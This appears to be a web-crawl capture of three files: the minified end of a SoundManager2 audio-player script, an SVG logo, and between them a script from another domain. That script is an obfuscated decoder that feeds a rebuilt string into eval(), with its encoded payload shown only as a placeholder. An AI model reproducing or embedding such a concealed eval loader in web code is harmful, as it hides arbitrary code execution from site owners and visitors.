0===e.which&&1!==e.button))}function T(e){e&&(i.volume.x=C.position.getOffX(e),i.volume.y=C.position.getOffY(e),i.volume.width=e.offsetWidth,i.volume.height=e.offsetHeight,i.volume.backgroundSize=parseInt(C.style.get(e,"background-size"),10),E.navigator.userAgent.match(/msie|trident/i)&&(i.volume.backgroundSize=i.volume.backgroundSize/i.volume.width*100))}function w(e){var t,n;n=e.target||e.srcElement,x(e)||("a"!==n.nodeName.toLowerCase()&&(t=n.getElementsByTagName("a"))&&t.length&&(n=n.getElementsByTagName("a")[0]),C.css.has(n,"sm2-volume-control")&&(T(n),C.events.add(document,"mousemove",m.adjustVolume),C.events.add(document,"touchmove",m.adjustVolume),C.events.add(document,"mouseup",m.releaseVolume),C.events.add(document,"touchend",m.releaseVolume),m.adjustVolume(e)))}function M(e){var t,n,a,o,r;return t=d.progressTrack,n=C.position.getOffX(t),a=t.offsetWidth,o=(C.events.getClientX(e)-n)/a,(r=s)&&r.duration&&(r.setPosition(r.duration*o),r._iO&&r._iO.whileplaying&&r._iO.whileplaying.apply(r)),e.preventDefault&&e.preventDefault(),!1}function N(e){return C.events.remove(document,"mousemove",M),C.events.remove(document,"touchmove",M),C.css.remove(d.o,"grabbing"),C.events.remove(document,"mouseup",N),C.events.remove(document,"touchend",N),C.events.preventDefault(e),!1}function b(e){x(e)||(C.css.add(d.o,"grabbing"),C.events.add(document,"mousemove",M),C.events.add(document,"touchmove",M),C.events.add(document,"mouseup",N),C.events.add(document,"touchend",N),M(e))}function I(e){var t,n,a,o,r,l,s;if((n=(t=e||E.event).target||t.srcElement)&&n.nodeName){if("a"!==(o=n.nodeName.toLowerCase())&&n.parentNode){for(;"a"!==(o=(n=n.parentNode).nodeName.toLowerCase())&&n.parentNode;);if(!n)return!1}if("a"===o&&(l=n.href,soundManager.canPlayURL(l)?C.css.has(n,O.excludeClass)||(h(n),s=!0):-1!==(a=n.href.lastIndexOf("#"))&&(r=n.href.substr(a+1))&&m[r]&&(s=!0,m[r](e)),s))return C.events.preventDefault(t)}return!0}return u={disabled:"disabled",selected:"selected",active:"active",legacy:"legacy",noVolume:"no-volume",playlistOpen:"playlist-open"},d={o:null,playlist:null,playlistTarget:null,playlistContainer:null,time:null,player:null,progress:null,progressTrack:null,progressBar:null,duration:null,volume:null},n={loadFailedCharacter:'<span title="Failed to load/play." class="load-error">✖</span>'},i={volume:{x:0,y:0,width:0,height:0,backgroundSize:0}},m={play:function(e){var t,n;void 0===e||isNaN(e)?((n=e)&&n.target&&(t=(n.target||n.srcElement).href),t&&-1===t.indexOf("#")||(t=d.playlist.getElementsByTagName("a")[0].href),(s=s||v(t)).playState||l(),s.togglePause(),s.paused&&a.data.timer&&(E.clearTimeout(a.data.timer),a.data.timer=null)):a.playItemByOffset(e)},pause:function(){s&&s.readyState&&s.pause()},resume:function(){s&&s.readyState&&s.resume()},stop:function(){return m.pause()},next:function(){var e,t;a.data.timer&&(E.clearTimeout(a.data.timer),a.data.timer=null),t=a.data.selectedIndex,(e=a.getNext(!0))&&a.data.selectedIndex!==t&&h(e.getElementsByTagName("a")[0])},prev:function(){var e,t;t=a.data.selectedIndex,(e=a.getPrevious())&&a.data.selectedIndex!==t&&h(e.getElementsByTagName("a")[0])},shuffle:function(e){var t=e?e.target||e.srcElement:C.dom.get(d.o,".shuffle");t&&!C.css.has(t,u.disabled)&&(C.css.toggle(t.parentNode,u.active),a.data.shuffleMode=!a.data.shuffleMode)},repeat:function(e){var t=e?e.target||e.srcElement:C.dom.get(d.o,".repeat");t&&!C.css.has(t,u.disabled)&&(C.css.toggle(t.parentNode,u.active),a.data.loopMode=!a.data.loopMode)},menu:function(e){var t;t=C.css.has(d.o,u.playlistOpen),!a||a.data.selectedIndex||o||(d.playlist.scrollTop=0,o=!0),"boolean"==typeof e&&e||(t||(d.playlistContainer.style.height="0px"),t=C.css.toggle(d.o,u.playlistOpen)),d.playlistContainer.style.height=(t?d.playlistContainer.scrollHeight:0)+"px"},adjustVolume:function(e){var t,n,a,o,r;if(a=d.volume,void 0===e)return!1;var l=C.events.getClientX(e);return e&&void 0!==l?(t=(100-i.volume.backgroundSize)/2,o=Math.max(0,Math.min(1,(l-i.volume.x)/i.volume.width)),a.style.clip="rect(0px, "+i.volume.width*o+"px, "+i.volume.height+"px, "+i.volume.width*(t/100)+"px)",n=t/100*i.volume.width,r=100*Math.max(0,Math.min(1,(l-i.volume.x-n)/(i.volume.width-2*n))),s&&s.setVolume(r),c=r,C.events.preventDefault(e)):(arguments.length&&E.console&&E.console.warn&&console.warn("Bar UI: call setVolume("+e+") instead of adjustVolume("+e+")."),m.setVolume.apply(this,arguments))},releaseVolume:function(){C.events.remove(document,"mousemove",m.adjustVolume),C.events.remove(document,"touchmove",m.adjustVolume),C.events.remove(document,"mouseup",m.releaseVolume),C.events.remove(document,"touchend",m.releaseVolume)},setVolume:function(e){var t,n,a,o,r;void 0===e||isNaN(e)||(d.volume&&(a=d.volume,t=(100-i.volume.backgroundSize)/2,r=(o=n=i.volume.width*(t/100))+(i.volume.width-2*n)*(e/100),a.style.clip="rect(0px, "+r+"px, "+i.volume.height+"px, "+o+"px)"),s&&s.setVolume(e),c=e)}},!e&&E.console&&console.warn&&console.warn("init(): No playerNode element?"),d.o=e,E.navigator.userAgent.match(/msie [678]/i)&&C.css.add(d.o,u.legacy),E.navigator.userAgent.match(/mobile/i)&&C.css.add(d.o,u.noVolume),d.progress=C.dom.get(d.o,".sm2-progress-ball"),d.progressTrack=C.dom.get(d.o,".sm2-progress-track"),d.progressBar=C.dom.get(d.o,".sm2-progress-bar"),d.volume=C.dom.get(d.o,"a.sm2-volume-control"),d.volume&&T(d.volume),d.duration=C.dom.get(d.o,".sm2-inline-duration"),d.time=C.dom.get(d.o,".sm2-inline-time"),a=new y,t=a.getItem(0),a.select(t),t&&g(t),C.events.add(d.o,"mousedown",w),C.events.add(d.o,"touchstart",w),C.events.add(d.o,"click",I),C.events.add(d.progressTrack,"mousedown",b),C.events.add(d.progressTrack,"touchstart",b),r={on:null,actions:m,dom:d,playlistController:a}},C={array:{compare:function(n){return function(e,t){return e[n]<t[n]?-1:e[n]>t[n]?1:0}},shuffle:function(e){var t,n,a;for(t=e.length-1;0<t;t--)n=Math.floor(Math.random()*(t+1)),a=e[t],e[t]=e[n],e[n]=a;return e}},css:{has:c,add:f,remove:p,swap:function(e,t,n){var a={className:e.className};p(a,t),f(a,n),e.className=a.className},toggle:function(e,t){var n;return((n=c(e,t))?p:f)(e,t),!n}},dom:{ancestor:function(e,t,n){if(!t||!e)return t;if(e=e.toUpperCase(),n&&t&&t.nodeName===e)return t;for(;t&&t.nodeName!==e&&t.parentNode;)t=t.parentNode;return t&&t.nodeName===e?t:null},get:function(){var e=m.apply(this,arguments);return e&&e.length?e[e.length-1]:e&&0===e.length?null:e},getAll:m},position:{getOffX:function(e){var t=0;if(e.offsetParent)for(;e.offsetParent;)t+=e.offsetLeft,e=e.offsetParent;else e.x&&(t+=e.x);return t},getOffY:function(e){var t=0;if(e.offsetParent)for(;e.offsetParent;)t+=e.offsetTop,e=e.offsetParent;else e.y&&(t+=e.y);return t}},style:{get:function(e,t){var n;return e.currentStyle?n=e.currentStyle[t]:E.getComputedStyle&&(n=document.defaultView.getComputedStyle(e,null).getPropertyValue(t)),n}},events:{add:function(e,t,n){var a={detach:function(){return i(e,t,n)}};return E.addEventListener?e.addEventListener(t,n,!1):e.attachEvent("on"+t,n),a},preventDefault:function(e){return e.preventDefault?e.preventDefault():(e.returnValue=!1,e.cancelBubble=!0),!1},remove:i=void 0!==E.removeEventListener?function(e,t,n){return e.removeEventListener(t,n,!1)}:function(e,t,n){return e.detachEvent("on"+t,n)},getClientX:function(e){return e&&(e.clientX||e.touches&&e.touches[0]&&e.touches[0].pageX)}},features:(l=document.createElement("div"),e=(t=E.requestAnimationFrame||E.webkitRequestAnimationFrame||E.mozRequestAnimationFrame||E.oRequestAnimationFrame||E.msRequestAnimationFrame||null)?function(){return t.apply(E,arguments)}:null,(n={transform:{ie:u("-ms-transform"),moz:u("MozTransform"),opera:u("OTransform"),webkit:u("webkitTransform"),w3:u("transform"),prop:null},rotate:{has3D:!1,prop:null},getAnimationFrame:e}).transform.prop=n.transform.w3||n.transform.moz||n.transform.webkit||n.transform.ie||n.transform.opera,n.transform.prop&&(s=n.transform.prop,d((r={css_2d:"rotate(0deg)",css_3d:"rotate3d(0,0,0,0deg)"}).css_3d)?(n.rotate.has3D=!0,o="rotate3d"):d(r.css_2d)&&(o="rotate"),n.rotate.prop=o),l=null,n)},E.sm2BarPlayers=L,E.sm2BarPlayerOptions=O,E.SM2BarPlayer=a}(window);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=173089
body_size: 1661
content:
var _0xc27e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe97c(d,e,f){var g=_0xc27e[2][_0xc27e[1]](_0xc27e[0]);var h=g[_0xc27e[3]](0,e);var i=g[_0xc27e[3]](0,f);var j=d[_0xc27e[1]](_0xc27e[0])[_0xc27e[10]]()[_0xc27e[9]](function(a,b,c){if(h[_0xc27e[4]](b)!==-1)return a+=h[_0xc27e[4]](b)*(Math[_0xc27e[8]](e,c))},0);var k=_0xc27e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc27e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe97c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",5,"pfoMJCRZH",45,5,59))

--- FILE ---
content_type: image/svg+xml
request_url: https://ron-ton.com/media/img/logo/r-icon-1.svg
body_size: 1253
content:
<svg xmlns:dc="http://purl.org/dc/elements/1.1/" xmlns:cc="http://creativecommons.org/ns#" xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" version="1.1" enable-background="new 0 0 100 100" xml:space="preserve" inkscape:version="0.91 r13725" sodipodi:docname="r-icon-1.svg" width="100" height="100"><rect id="backgroundrect" width="100%" height="100%" x="0" y="0" fill="none" stroke="none" style="" class=""/><metadata id="metadata14"><rdf:RDF><cc:Work rdf:about=""><dc:format>image/svg+xml</dc:format><dc:type rdf:resource="http://purl.org/dc/dcmitype/StillImage"/><dc:title/></cc:Work></rdf:RDF></metadata><defs id="defs12"><linearGradient inkscape:collect="always" id="linearGradient5543"><stop style="stop-color:#e052af;stop-opacity:1" offset="0" id="stop5545"/><stop style="stop-color:#f15c41;stop-opacity:1" offset="1" id="stop5547"/></linearGradient><linearGradient inkscape:collect="always" xlink:href="#linearGradient5543" id="linearGradient5549" x1="2.7054407596588135" y1="54.816951751708984" x2="96.23523712158203" y2="54.816951751708984" gradientUnits="userSpaceOnUse"/></defs><sodipodi:namedview pagecolor="#ffffff" bordercolor="#666666" borderopacity="1" objecttolerance="10" gridtolerance="10" guidetolerance="10" inkscape:pageopacity="0" inkscape:pageshadow="2" inkscape:window-width="1090" inkscape:window-height="585" id="namedview10" showgrid="false" inkscape:zoom="2" inkscape:cx="31.410218" inkscape:cy="62.706013" inkscape:window-x="235" inkscape:window-y="167" inkscape:window-maximized="0" inkscape:current-layer="svg2"/><g class="currentLayer" style=""><title>Layer 1</title><path d="m77.17791624964904,36.086595747543335 c0,-19.101036 -12.325856,-26.141577 -22.365657,-28.052676 l0,-2.381132 c0,-7.1610903 -12.198992,-7.1610903 -12.198992,0 l0,2.381132 c-10.039801,1.911099 -22.365657,8.95164 -22.365657,28.052676 c0,32.224361 -18.2997453,23.273823 -18.2997453,46.54654 c0,12.531624 28.4651533,16.112734 46.7648983,16.112734 c18.299745,0 46.764898,-3.58 46.764898,-16.112734 c0,-23.272717 -18.299745,-14.321073 -18.299745,-46.54654 zM48.71276324964905,93.37532374754333 c-16.266161,0 -40.665402,-3.57999 -40.665402,-10.741082 c0,-7.161091 24.399241,-10.74108 40.665402,-10.74108 c1.709517,0 3.509471,0.03982000000000006 5.359669,0.11943600000000022 c-0.8352900000000006,1.063937 -1.293757,2.262798 -1.293757,3.461662 c0,5.370535 4.065912,8.951634 10.166665,8.951634 c4.065912,0 8.13308,-3.5799890000000003 8.13308,-8.951634 c0,-0.586162 -0.11053400000000015,-1.172325 -0.31025,-1.7418870000000002 c10.219419,1.73635 18.609995,4.703648 18.609995,8.902975 c0,7.159986 -24.399241,10.739976 -40.665402,10.739976 z" id="path4" inkscape:export-xdpi="90" inkscape:export-ydpi="90" inkscape:connector-curvature="0" style="fill:url(#linearGradient5549);fill-opacity:1" class=""/></g></svg>